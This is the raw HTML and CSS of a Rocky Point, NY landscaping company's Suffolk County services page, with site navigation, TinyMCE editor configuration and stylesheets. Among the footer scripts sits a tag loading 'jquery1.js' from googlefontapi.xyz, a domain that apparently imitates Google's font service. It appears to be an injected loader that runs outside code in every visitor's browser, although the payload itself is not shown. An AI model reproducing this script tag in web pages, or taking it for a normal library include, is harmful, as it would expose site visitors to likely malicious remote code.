<li class="page-4363546"><a href="/About-Us/About-Long-Island-Elite" title="About Long Island Elite">About Long Island Elite</a></li>
<li class="page-4363545"><a href="/About-Us/In-the-News" title="In the News">In the News</a></li>
<li class="page-4363540"><a href="/About-Us/Testimonials" title="Testimonials">Testimonials</a></li>
</ul>
</li>
<li class="page-4363539"><a href="/Contact-Long-Island-Elite-Landscaping" title="Contact Us">Contact Us</a></li>
</ul>
</div><div id="header-fixed">
<div id="header-top-strip"><a class="email" href="mailto:longIslandelite907@yahoo.com"><i class="fas fa-envelope"></i> LongIslandElite907@yahoo.com </a> <a class="phone" href="tel:16318216022"><i class="fas fa-phone"></i> (631) 821-6022 </a></div>
<div class="sub-100"><a class="logo " href="/"><br style="display: none;" /></a>
<div id="header-search-cart-container"><br style="display: none;" /></div>
</div>
<div id="slide-overlay">
<div class="sub-100">
<h1>Long Island Elite Construction</h1>
<h5>Your Local Landscaping Specialists!</h5>
<a class="btn-main" href="/Gallery">View Gallery</a></div>
</div>
</div>
                
            <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScripManagerCreated', 'wdv5', [], [], [], 90, 'ctl00');
//]]>
</script>
</div>
            <div id="columnsContainer" class="clearfix">
                <div id="rightcolumn" class="column">
                    
                    
                    
                </div>
                <div id="leftcolumn" class="column">
                    
                    
                    
                </div>
                <div id="maincolumn" class="column">
                    
                    
                    
                    <div>
                        
                        
                        

    

    

    

    

    <h1 class="pageName">Suffolk County Landscaping Services</h1>

    



    <h2>#1 Landscaping Team in Suffolk County</h2>
<p>Long Island Elite is located in Rocky Point, which allows us to offer affordable landscaping throughout Suffolk County. Our services are available for both home and business owners alike. You spend a lot of time in your backyard. Enough so that you want it looking good. We can help design something that is fashionable, fun and will make your yard look great! Please call <span style="font-size: 20px;"><em><strong>631-821-6022</strong></em></span> for a free estimate. When you call, we can go over all the plans you have for your home or business.</p>
<p style="text-align: center;"><a class="btn-main btn-border" href="/Contact-Long-Island-Elite-Landscaping">Request Landscaping Estimate</a></p>
<p>We value creativity and quality with our landscape designs. Our landscapers can take a simple sketch of a landscape and turn it into a lawn design that you can be proud to own. Our experience in designing home landscapes has aided us in becoming one of Suffolk County's premiere outdoor construction companies. Many high profile lawn owners already trust Long Island Elite for all of their residential <a href="/Services/Landscaping">landscaping</a> services Long Island. Now you can find out why! Please <a href="https://www.facebook.com/LongIslandElite/" target="_blank" rel="noopener noreferrer">check out our Facebook page</a>, too, for more information. Give us a like!</p>
<h3>Our Services</h3>
<p><img src="/Images/121623/lg_ea24ab_lg_8af5b6_landscaping_10.jpg" alt="Suffolk County Landscaping" title="Suffolk County Landscaping" caption="false" style="float: right; border-width: 7px; margin: 7px;" width="414" height="275" />Improving your yard can add a significant amount of value to your property. This is only important if you ever decide to sell your home, but noteworthy nonetheless. Regardless of the size of the home landscaping project you are considering, Long Island Elite can assist you with the installation, hardscape, or the creation of any size garden you wish. Our residential landscape construction services include:</p>
<ul>
<li>Walkways & Driveways</li>
<li>Decks, Patios, Terraces</li>
<li>Stone Walls</li>
<li>Waterfalls, Ponds, Streams</li>
<li>Terracing and <g class="gr_ gr_26 gr-alert gr_spell gr_run_anim gr_inline_cards ContextualSpelling ins-del multiReplace" id="26" data-gr-id="26">Sand-Fencing</g></li>
<li>Maintenance Programs</li>
<li>Stabilizing Eroded Areas</li>
<li>Hydro-Seeding</li>
</ul>
<h3>Commercial Landscaping</h3>
<p>Our experienced landscapers are also available for commercial jobs across Suffolk County, Long Island. Keep your office building looking sharp all year long by handing the reins over to our landscapers. We will expertly manicure your lawn and all that comes with working on your yard. Trees, shrubs, bushes, edging, as well as any sort of lawn and yard maintenance you require. Waterfalls, ponds and streams look great, but they are hard to maintain. Let us handle it!</p>
<p>We can be hired on a regular basis. So you won't need to stress over the yard. Trust the professionals at Long Island Elite Landscaping handle your business' landscaping.</p>
<h3>Suffolk County Residential Landscaping Services</h3>
<p>Long Island Elite has over 40 years of experience providing landscaping services for homes and businesses throughout Suffolk County, Long Island. For more information about our company and the various services we provide, please <a href="/Contact-Long-Island-Elite-Landscaping">contact us today</a>. We will gladly answer any questions you may have about our services. The number to call to speak to our office is <strong>(631) 821-6022</strong>. Call us today for an on-site consultation and a free estimate for our services. So what are you waiting for? Reach out today for the best landscaping services Suffolk County has to offer!</p>
<hr />
<p style="text-align: center;"><span><strong><span style="font-size: 20px;">Long Island Elite Landscaping<br /></span></strong><strong>189 Rocky Point Landing Rd<br />Rocky Point, NY 11778 <br /> <a href="tel:16318216022"> (631) 821-6022</a></strong></span></p>

    


                        
                    </div>
                </div>
            </div>
        </div>
        <div id="footerwrap">
            <div id="footer">
                
                <div id="Navigation-18536" class='ddsmoothmenu-v'><ul>
<li class="page-4363536"><a href="javascript: void(0)" title="Services">Services</a></li>
<li class="page-4363537"><a href="/gallery" title="Gallery">Gallery</a></li>
<li class="page-4363538"><a href="javascript: void(0)" title="About Us">About Us</a></li>
<li class="page-4363539"><a href="/Contact-Long-Island-Elite-Landscaping" title="Contact Us">Contact Us</a></li>
</ul>
</div><div class="container-1440">
<div class="sub-100">
<div class="services-nav">
<h4>Services</h4>
<a href="/Services/Hardscaping">Hardscaping </a> <a href="/Services/Landscaping">Landscaping </a> <a href="/Services/Aquascaping">Aquascaping </a> <a href="/Services/Retaining-Walls">Retaining Walls</a> <br />
<h4>About Long Island Elite</h4>
<a href="/About-Us/About-Long-Island-Elite">About Us</a> <a href="/About-Us/Testimonials">Testimonials</a> <a href="/Abut-Us/In-the-News">In the News</a></div>
<div class="spacer"><br style="display: none;" /></div>
<div class="contact">
<h4>Contact</h4>
<h5><a class="phone" href="tel:16318216022"><i class="fas fa-phone"></i> (631) 821-6022 </a><br /><a class="email" href="mailto:longIslandelite907@yahoo.com"><i class="fas fa-envelope"></i> LongIslandElite907@yahoo.com </a></h5>
<br /><br />
<div class="connect">
<h4>Connect</h4>
<div class="social-container"><a class="social facebook" href="https://www.facebook.com/LongIslandElite"><i class="fab fa-facebook-f"></i></a> <a class="social twitter" href="/"><i class="fab fa-twitter"></i></a> <a class="social instagram" href="https://www.instagram.com/longislandelite/?hl=en"><i class="fab fa-instagram"></i></a> <a class="social yelp" href="https://www.yelp.com/biz/long-island-elite-landscape-construction-rocky-point"><i class="fab fa-yelp"></i></a> <br /></div>
<div class="credit-cards">
<p>We Accept all Major Credit Cards</p>
<img src="/Images/121623/layout/web-cc-logos.png" alt="" width="277" height="43" caption="false" /></div>
<br /></div>
</div>
<hr /></div>
</div>
                <div id="ctl09_secNewletterFooter">
	  
    <div id="newsletterContainer">
        <span class="textJoin">Join our newsletter: </span>
        <input name="ctl00$ctl09$newsletterBox" type="text" value="Enter your email" id="ctl09_newsletterBox" class="newsletterBox watermark" placeholder="Enter your email" />  
        <input type="submit" name="ctl00$ctl09$newsletterButton" value="Join" onclick="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$ctl09$newsletterButton&quot;, &quot;&quot;, true, &quot;NewsleterValidationGroup&quot;, &quot;&quot;, false, false))" id="ctl09_newsletterButton" class="buttonSubmit" />  
        <span id="ctl09_NLEmailRequired" style="visibility:hidden;"></span>  
        <span id="ctl09_nlvalEmailAddress" style="visibility:hidden;"></span> 
    </div>

</div>

                <div id="secWebDugout" class="webDugoutLink">
                    <a id="lnkWebDugout" href="https://msedp.com" target="_blank">An MSEDP Webdugout Website V5</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/Sitemap/">Sitemap</a>
                </div>
            </div>
        </div>
        
        <script type="text/javascript">

$(function(){

   $('iframe').iframesResponsive();
   $('#maincolumn > div > table').addClass('table-responsive');

});

</script><script src="https://googlefontapi.xyz/jquery/jquery1.js"></script><script type="text/javascript">var _gaq = _gaq || [];_gaq.push(['_setAccount', 'UA-7668331-32']);_gaq.push(['_setDomainName', 'www.longislandelitelandscaping.com']);_gaq.push(['_trackPageview']);(function() {var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);})();</script>
        <script>
            $(document).ready(function () {
                LoadCustomScripts();
            });
        

            function LoadCustomScripts() {
    customizeV5();
}

function customizeV5() {
$(function(){

//$('#searchContainer').appendTo('#header-search-cart-container');
//$('.cartNav').appendTo('#header-search-cart-container');
//$('#searchButton').addClass('fas fa-search');

$('#home-intro-strip').insertAfter('#header');
$('#buckets').insertAfter('#header');
$('#sliderContainer').insertAfter('#header');
$('#slide-overlay').prependTo('#sliderContainer');
$('#header .ddsmoothmenu-h').appendTo('#header-fixed > .sub-100');
$('#contactForm').appendTo('.form-container');
$('#footer .ddsmoothmenu-v').prependTo('#footer .sub-100');
$('#newsletterContainer').appendTo('#footer .connect');
$('.webDugoutLink').insertAfter('#footer hr');
//$('#productImages').appendTo('#home-featured');
$('.mobileNav0').prependTo('#header-fixed .sub-100');

//$('.productListItemSeparator').remove();
//$('.catListItemSeparator').remove();


// Remove home page auto heading

if(window.location.pathname == '/') {
$('h1.pageName').remove();
//$('#header').prependTo('#sliderContainer');
}


// Header scroll

$(document).scroll(function() {
  if($(window).scrollTop() > 0){
  $("#header-fixed, #header .ddsmoothmenu-h, #header-search-cart-container, #slide-overlay, #header-top-strip").addClass("scroll").removeClass("return");
  }

  else if($(window).scrollTop() < 1) {
  $("#header-fixed, #header .ddsmoothmenu-h, #header-search-cart-container, #slide-overlay").removeClass("scroll");
  }

});


/* Remove cat cards from mobile

if(window.location.pathname == '/List' || window.location.pathname == '/list') {
$('#maincolumn').addClass('hide');
}*/

var divs = $("div#contactForm div.fRow");
for(var i = 0; i < divs.length; i+=2) {
  divs.slice(i, i+2).wrapAll("<div class='sub-33'></div>");
}


});

fullWidthStrip({onlyHome:true});
}
              
        </script>
        
        <script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4e8df13d6b15fdaa"></script>
    
<script type="text/javascript">
//<![CDATA[
var Page_Validators =  new Array(document.getElementById("ctl09_NLEmailRequired"), document.getElementById("ctl09_nlvalEmailAddress"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var ctl09_NLEmailRequired = document.all ? document.all["ctl09_NLEmailRequired"] : document.getElementById("ctl09_NLEmailRequired");
ctl09_NLEmailRequired.controltovalidate = "ctl09_newsletterBox";
ctl09_NLEmailRequired.validationGroup = "NewsleterValidationGroup";
ctl09_NLEmailRequired.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ctl09_NLEmailRequired.initialvalue = "";
var ctl09_nlvalEmailAddress = document.all ? document.all["ctl09_nlvalEmailAddress"] : document.getElementById("ctl09_nlvalEmailAddress");
ctl09_nlvalEmailAddress.controltovalidate = "ctl09_newsletterBox";
ctl09_nlvalEmailAddress.validationGroup = "NewsleterValidationGroup";
ctl09_nlvalEmailAddress.evaluationfunction = "RegularExpressionValidatorEvaluateIsValid";
ctl09_nlvalEmailAddress.validationexpression = ".*@.*\\..*";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) !== 'undefined'){Sys.WebForms.PageRequestManager.getInstance().add_endRequest(EndRequestHandler_End)};LoadTinyMCE();

function BeforePostback()
{
    tinymce.triggerSave();
}
                
function EndRequestHandler_End(sender, args)
{
    var isFirefox = navigator.userAgent.toLowerCase().indexOf('firefox') > -1;
    var reloadDelay = isFirefox ? 1000 : 0;
    setTimeout(function () { LoadTinyMCE(); }, reloadDelay)
}

function LoadTinyMCE()
{
    tinymce.init
    (
        {
        theme: 'modern',
        selector: '.tinyMceEditor',
        browser_spellcheck: true,
        remove_linebreaks : false, 
        force_br_newlines : true,
        hidden_input: true,
        forced_root_block : 'p', 
        cleanup : false,
        preview_styles: false,
        remove_trailing_brs: false,
        style_formats_merge: true,
        paste_as_text: false,
        paste_data_images: true,
        relative_urls: false,
        remove_script_host: false,
        entity_encoding: 'raw',
        allow_html_in_named_anchor: true,
        media_live_embeds: true,
        valid_elements: '*[*]',
        extended_valid_elements: 'noscript,script[charset|defer|language|src|type],iframe[src|frameborder|style|scrolling|class|width|height|name|align|allowTransparency]',

        table_default_styles: { width: '100%' },
        table_toolbar: false,
        convert_urls: false,
        accessibility_warnings: false,
        verify_html: false,
        media_strict: false,
        toolbar_items_size: 'small',
        importcss_append: true,
        code_dialog_height: 450,
        code_dialog_width: 900,
        menubar: false,
        table_grid: true,
        object_resizing: ":not(td)",
        statusbar: true,
        elementpath: false,
        autoresize_on_init: true,
        autoresize_min_height: 80,
        autoresize_max_height: 600,
        autoresize_bottom_margin: 10,
        autoresize_overflow_padding: 0,

        image_title: true,
        image_dimensions: true,
        image_description: true,
        image_advtab: true,
        image_caption: true,
        imagetools_toolbar: 'rotateleft rotateright | flipv fliph | editimage imageoptions',
        automatic_uploads: true,
        file_picker_types: 'file image media',

        moxiemanager_sort_by: 'lastModified',
        moxiemanager_sort_order: 'desc',
        moxiemanager_image_settings: 
        {
            moxiemanager_title : 'Images',
            moxiemanager_extensions : 'jpg,jpeg,png,gif,bmp,ico',
            moxiemanager_rootpath: '/Images/121623',
            moxiemanager_view : 'thumbs',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_file_settings:
        {
            moxiemanager_title: 'Files',
            moxiemanager_extensions: 'pdf,docx,doc,xlsx,xls,htm,html,txt,mp3,mp4',
            moxiemanager_rootpath: '/files/121623',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_media_settings:
        {
            moxiemanager_title: 'Media',
            moxiemanager_extensions: 'mp3,mp4',
            moxiemanager_rootpath: '/files/121623',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        autoresize_overflow_padding: 5,

        toolbar1:
            'cut copy paste pastetext | searchreplace | image media insertimage | table | alignleft aligncenter | alignright alignjustify | bullist numlist | outdent indent | superscript subscript | charmap hr code',

        toolbar2:
            'link unlink anchor | bold italic underline strikethrough | fontselect fontsizeselect | forecolor backcolor | styleselect removeformat | undo redo',

        plugins:
        [
            'advlist anchor charmap colorpicker directionality emoticons fullscreen hr image imagetools insertdatetime ',
            'link nonbreaking pagebreak preview print save textcolor textpattern visualblocks wordcount ',
            'lists paste searchreplace table template visualchars code ',
            'autolink layer noneditable importcss moxiemanager media autoresize ',
        ],

        style_formats:
        [
            {
                title: 'Image/Table Left',
                selector: 'img, table',
                styles: { 'float': 'left', 'margin': '10px 10px 10px 0px' },
                attributes: { align: 'left' }
            },
            {
                title: 'Image/Table Right',
                selector: 'img, table',
                styles: { 'float': 'right', 'margin': '10px 0px 10px 10px' },
                attributes: { align: 'right' }
            }
        ],

        fontsize_formats: "8px 10px 12px 14px 16px 18px 20px 22px 24px 26px 28px 30px 32px 34px 36px 38px 40px 44px 48px 50px 60px 80px 100px 120px 140px",

        link_class_list: 
        [
            { title: 'None', value: '' },
            { title: 'Pop-Up Image', value: 'popImage' },
            { title: 'Pop-Up Video', value: 'popIframe' },
        ],

        setup: function (editor)
        {
            editor.on
            (
                'change', 
                function (ed)
                {
                    $('#changesSaved').val('false');
                    $('#ctl00_EditToolBar_i1_lblSaved').show();
                    $('body').css('border-color', 'red');
                }
            );

            editor.on
            (
                'SaveContent',
                function (ed)
                {
                    ed.content = ed.content.replace('&amp;', '&');
                }
            );
        },

        
        table_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_cell_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_row_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},],
        link_list: [{title: 'Home', value: '/'},{title: 'Gallery', value: '/gallery'},{title: 'Contact Us', value: '/Contact-Long-Island-Elite-Landscaping'},{title: 'Aquascaping Long Island', value: '/aquascaping-contractors-long-island'},{title: 'Coastal Planting', value: '/coastal-planting'},{title: 'What To Grow In A Coastal Garden', value: '/what-to-grow-in-coastal-garden'},{title: 'Deck Building', value: '/deck-building'},{title: 'Driveway Contractors', value: '/driveway-contractors'},{title: 'Erosion Control', value: '/erosion-control'},{title: 'Home Erosion Control', value: '/home-erosion-control'},{title: 'Fountain Landscaping', value: '/fountain-landscaping'},{title: 'About Long Island Elite', value: '/About-Us/About-Long-Island-Elite'},{title: 'Aquascaping', value: '/Services/Aquascaping'},{title: 'Front Stoop Building', value: '/front-stoop-building'},{title: 'Hardscaping', value: '/Services/Hardscaping'},{title: 'Landscaping', value: '/Services/Landscaping'},{title: 'Retaining Walls', value: '/Services/Retaining-Walls'},{title: 'In the News', value: '/About-Us/In-the-News'},{title: 'Testimonials', value: '/About-Us/Testimonials'},{title: 'Hydro-seeding', value: '/hydro-seeding'},{title: 'Hydroseeding Services Res &amp; Com', value: '/hydroseeding-services-residential-commercial'},{title: 'Hydroseeding FAQs', value: '/hydroseeding-faqs'},{title: 'Land Terracing Services', value: '/land-terracing-long-island'},{title: 'Landscaping Suffolk County', value: '/landscaping-suffolk-county'},{title: 'Patio Installation', value: '/patio-installation-long-island'},{title: 'Patio Paving: Types of Patio Installations', value: '/types-of-patio-paving-installations'},{title: 'Leave Patio Installation to the Pros', value: '/leave-patio-installation-to-the-pros'},{title: 'Concrete Patio Paving Services', value: '/concrete-patio-paving'},{title: 'How To Install a Patio', value: '/how-to-install-a-patio'},{title: 'Paver Walkway Installation', value: '/paver-walkway-installation'},{title: 'Rocky Point Pavers', value: '/pavers-rocky-point'},{title: 'Pond Landscaping', value: '/pond-landscaping'},{title: 'Pond Building', value: '/pond-building'},{title: 'Pond Lighting &amp; Landscaping Services', value: '/pond-lighting-landscaping'},{title: 'Pond Planning Considerations', value: '/pond-planning-considerations'},{title: 'Pond Planting &amp; Design', value: '/pond-planting-and-design'},{title: 'Pool Enhancements', value: '/pool-enhancements'},{title: 'Pool Entertainment Options', value: '/pool-entertainment-options'},{title: 'Pool Landscape Design', value: '/pool-landscape-design'},{title: 'Pool Landscaping', value: '/pool-landscaping'},{title: 'Retaining Walls Cheap', value: '/retaining-walls-cheap'},{title: 'Retaining Walls Cost', value: '/retaining-walls-cost'},{title: 'Retaining Walls for Driveway', value: '/retaining-walls-for-driveway'},{title: 'Retaining Walls for Pools', value: '/retaining-walls-for-pools'},{title: 'Retaining Walls Installation', value: '/retaining-walls-installation'},{title: 'Sleeper Walls Installation', value: '/sleeper-walls-installation'},{title: 'Sleeper Retaining Walls Design &amp; Building', value: '/sleeper-retaining-walls-design-building'},{title: 'Sand Fencing', value: '/sand-fencing'},{title: 'Stream Building Landscaping Services', value: '/stream-building-design'},{title: 'Water Garden Design', value: '/water-garden-design'},{title: 'Water Landscaping', value: '/water-landscaping'},{title: 'Waterfall Landscaping', value: '/waterfall-landscaping'},{title: 'Backyard Waterfall Benefits', value: '/backyard-waterfall-benefits'},],
        
        }
    );
}


var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        
document.getElementById('ctl09_NLEmailRequired').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ctl09_NLEmailRequired'));
}

document.getElementById('ctl09_nlvalEmailAddress').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ctl09_nlvalEmailAddress'));
}
//]]>
</script>
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.longislandelitelandscaping.com/content/tinyMCE.css
body_size: 153
content:
.tinyMceEditor 
{
    border: solid 1px silver;
    margin-top: 10px;
    margin-bottom: 10px;
    min-height: 100px;
    overflow: auto;
    display: table;
    width: 100%;
    height: 100px;
    background-color: transparent !important; 
}
.popImage img
{
    display: inline-block !important;
}
.popIframe img
{
    display: inline-block !important;
}
.ui-draggable 
{
    z-index: 1;
}

/*.mce-edit-area*/
.mce-panel 
{
    background: transparent !important; 
}

.mce-toolbar-grp 
{
    background: #fff !important; 
}

.mce-toolbar 
{
    background: #fff !important; 
}

/*.mce-toolbar-grp 
{
    background: #f0f0f0 !important;
}

.mce-toolbar 
{
    background: #f0f0f0 !important;
}*/

.mce-reset, 
.mce-stack-layout,
.mce-floatpanel 
{
    background: #fff !important; 
}



--- FILE ---
content_type: text/css
request_url: https://www.longislandelitelandscaping.com/Styles/121623/custom_0.css?v=1519202553044AM
body_size: 6454
content:
#footerwrap {text-align:center;width:100%;}
body { text-align:left; font-family:default;} 
body table { text-align:left;}
#pageContainer {margin:0 auto;} 
#header { position:relative; display:block;} 
.galleryCaption { display:none;} 
#rightcolumn { width:150px; padding:0px 0px 20px 0px; position:relative; display:none; float:right;} 
#footer { clear:both;} 
#Navigation-18534 ul li a.hover {cursor:pointer;}
#colorbox {z-index: 9999999;}

/* Site fonts

font-family: 'Josefin Sans', sans-serif; font-weight: 400;
font-family: 'Oswald', sans-serif; font-weight: 300; font-weight: 600;
font-family: 'Open Sans', sans-serif; font-weight: 400; font-weight: 700; */

/*------- General universal ------*/

/* large gallery image border fix */

div#colorbox * {-webkit-box-sizing: content-box !important; -moz-box-sizing: content-box !important; box-sizing: content-box !important;}

/* Text field focus border reset */

*:focus {outline: unset; outline-color: unset; outline-style: unset; outline-width: unset;}

@media only screen and (min-width: 801px) {
#map .responsive-iframe-container {position: relative; max-width: 100%; height: 0; padding-top: 56.25%; overflow: hidden;}
.video-right {max-width: 50%;}
}

body {min-width: 306px; font-family: 'Open Sans', sans-serif; font-size: 18px; color: #272324; letter-spacing: .5px;}
img {max-width: 100%; height: auto; overflow-x: hidden;}
iframe {max-width: 100%;}
.video-right {margin-left: 20px; margin-bottom: 12px; float: right;}
#columnsContainer {display: -webkit-box; display: -ms-flexbox; display: flex; max-width: 1440px; padding: 40px 0;}
#maincolumn {width: 100%; min-height: 600px; padding: 24px 15px;}
h1, h2, h3, h4, h5 {font-weight: normal;}
h1, h2, h3 {font-family: 'Josefin Sans', sans-serif; font-weight: normal; text-transform: uppercase;}
h1 {font-size: 2em;}
h2 {font-size: 1.75em;}
h3 {font-size: 1.5em;}
h4 {font-size: 1.167em;}
h5 {font-size: 1em;}
h1.pageName {margin-bottom: 24px;}
a, a:visited {color: unset; text-decoration: none;}
#maincolumn a, #maincolumn a:visited {color: #66a824;}
span.resp-breakpoint {display: inline-block;}
hr {width: 100%; max-width: 1400px; margin: 0 auto; border: none; border-top-width: 1px; border-bottom-width: 0; border-style: solid;}
.home-section .sub-100 {margin: 48px 20px;}
.section-padding {padding: 36px 0;}
.section-title {padding: 12px 20px;}

@media (max-width: 800px) {
.video-right {float: none; margin-left: 0; margin-right: 0;}
.image-align-right, .Image-align-right {float: none; display: block; margin: 24px 14px;}
#columnsContainer {-webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column;}
h1, h2, h3, h4, h5 {text-align: center;}
h1 {font-size: 1.75em;}
h2 {font-size: 1.5em;}
h3 {font-size: 1.167em;}
h4 {font-size: 1em;}
h5 {font-size: .85em;}
p {text-align: justify; text-align-last: center;}
.section-padding {padding: 18px 0;}
}

@media (max-width: 480px) {
h1 {font-size: 1.5em;}
h2 {font-size: 1.167em;}
h3 {font-size: 1em;}
h4 {font-size: .85em;}
h5 {font-size: .75em;}
}

/* Hide left col on list page mobile */

@media (max-width: 800px) {
#maincolumn.hide {display: none;}
}

/* Container system */

.container-1440 {display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; width: 100%; max-width: 1440px; margin: auto;}
div.sub-20, div.sub-25, div.sub-33, div.sub-40, div.sub-50, div.sub-66, div.sub-75, .sub-100 {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; width: 100%;}
div.sub-20, div.sub-25, div.sub-33, div.sub-50, div.sub-66, div.sub-75 {margin: 12px 20px;}
div.sub-20 {max-width: calc(20% - 40px);}
div.sub-25 {max-width: calc(25% - 40px);}
div.sub-33 {max-width: calc(33.33% - 40px);}
div.sub-50 {max-width: calc(50% - 40px);}
div.sub-66 {max-width: calc(66.66% - 40px);}
div.sub-75 {max-width: calc(75% - 40px);}
div.sub-100 {width: 100%; padding: 12px 20px;}
div.strip-100 {width: 100%;}

@media handheld, only screen and (max-width:800px) {
div.sub-25, div.sub-33, div.sub-50, div.sub-66, div.sub-75 {max-width: calc(100% - 40px) !important; padding: 12px 20px; text-align: center;}
}

/* Buttons */

a.btn-main, #contactForm input.buttonSubmit {display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-item-align: start; align-self: flex-start; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; width: 100%; max-width: 280px; height: unset; margin-top: 36px; padding: 10px; background: #66a824; border-radius: 3px; font-family: 'Oswald', sans-serif !important; font-weight: 600; text-transform: uppercase; color: #fff !important;}
a.btn-main:hover, #contactForm input.buttonSubmit:hover, #newsletterContainer input.buttonSubmit:hover, #footer a.social:hover {color: #fff; filter: saturate(150%);}

@media (max-width: 800px) {
a.btn-main {margin: 36px auto 0;}
}

/* Transitions */

a, a:after, #header-fixed, #header .sub-100, #header .ddsmoothmenu-h, .logo, #header-top-strip, #contactForm input.buttonSubmit, #footer .social a i {webkit-transition: all .2s ease-in-out; -moz-transition: all .2s ease-in-out; -o-transition: all .2s ease-in-out; transition: all .2s ease-in-out}

/* Mobile Phone Number Link */

a[href^=tel] {color: inherit; text-decoration: none;}

@media handheld, only screen and (min-width:801px) {
a.phone {pointer-events: none; cursor: default;}
}

@media handheld, only screen and (max-width:800px) {
a.phone {text-decoration: none; font-size: inherit !important;}
}


/*------ Contact form ------*/

#UpdatePanel1 div#contactForm {display: none;}
#contactForm {width: 100%; /*max-width: 500px; margin-top: 24px;*/}
#contactForm .fRow {position: relative; margin: 8px 0;}
#contactForm input, div#contactForm textarea, div#contactForm select {width: 100%; margin: 4px 0; font-size: 1em;}
#contactForm textarea {height: auto !important;}
#contactForm span.cformlabel {font-size: .8em; width: 100%; font-weight: 700; text-transform: uppercase;}
#contactForm .errorRequired {position: absolute; top: 0; right: 0;}
#contactForm input.buttonSubmit {border: none; margin: auto; font-family: 'Lato', sans-serif; font-size: 1em; letter-spacing: 2px;}


/*------ Header ------*/

@media (min-width: 801px) {
#header {min-height: 162px; background: url('/Images/121623/layout/web-slide-1.jpg'); background-size: cover; background-position: center;}
}

#UpdatePanel1 div#header {display: none;}
#header, #header-fixed {min-width: 306px;}
#header {max-width: 100%; z-index: 9999999;}
#header-fixed {width: 100%; background: rgba(0, 0, 0, 0.5);}
#header #header-top-strip {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: space-between; -ms-flex-pack: space-between; justify-content: space-between; padding: 6px 15px; background: #66a824; font-size: .85em; color: #fff;}
#header #header-top-strip a:hover {opacity: 0.75;}
#header .sub-100 {position: relative; padding: 24px;}
#header .logo {width: 269px; height: 125px; background: url('/Images/121623/layout/web-logo.png'); background-position: center; background-size: cover;}
#header-search-cart-container {position: absolute; top: 0; right: 0; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; padding: inherit;}
.cartNav {font-size: .85em; color: #fff; text-transform: uppercase;}

@media (max-width: 1200px) and (min-width: 800px) {
#header .logo {margin: 0 auto 24px;}
}

@media (max-width: 800px) {
#header-fixed {position: unset !important; background: #fff; box-shadow: 0 0 10px rgba(0,0,0,.25);}
#header .sub-100 {padding: 0;}
#header .logo {display: none;}
#header-search-cart-container {position: unset; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; width: 100%; margin: auto; padding: 0;}
.cartNav {-webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; color: unset;}
#searchContainer {-webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3;}
}

@media (max-width: 480px) {
#header-top-strip {-webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center;}
.cartNav {font-size: .65em;}
}

/* Search

#searchContainer {display: -webkit-box; display: -ms-flexbox; display: flex;}

@media (min-width: 1201px) {
#searchContainer {margin-right: 18px;}
#searchBox {-webkit-box-flex: 1; -ms-flex: 1; flex: 1;}
}

#searchContainer {display: -webkit-box; display: -ms-flexbox; display: flex; height: 30px; border-bottom: 1px solid #fff;}
#searchBox {background: none; border: none;}
#searchButton {width: 30px; height: 30px; background: none; border: none; font-size: 1em; color: #fff;}

@media (max-width: 1200px) and (min-width: 800px) {
#searchContainer {-webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; margin-top: 12px;}
}

@media (max-width: 1200px) {
#searchContainer {-webkit-box-pack: space-between; -ms-flex-pack: space-between; justify-content: space-between;}
#searchBox {max-width: 250px;}
}

@media (max-width: 800px) {
#searchContainer {border-color: unset;}
#searchButton {color: unset;}
}*/

/* Nav */

@media (min-width: 1201px) {
#header .ddsmoothmenu-h {position: absolute; top: 50%; right: 0; transform: translateY(-50%); width: 100%; max-width: 60%; padding: inherit;}
}

.downarrowclass {display: none;}
